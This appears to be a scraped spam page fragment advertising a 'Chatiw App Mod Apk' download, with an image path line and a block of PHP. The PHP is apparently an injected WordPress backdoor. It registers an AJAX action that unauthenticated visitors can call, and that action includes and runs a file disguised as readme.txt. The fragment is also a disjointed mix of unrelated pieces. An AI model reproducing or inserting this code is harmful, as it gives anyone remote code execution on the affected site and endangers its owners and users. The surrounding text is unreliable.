
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Chatiw App Mod Apk
Download Chatiw App Mod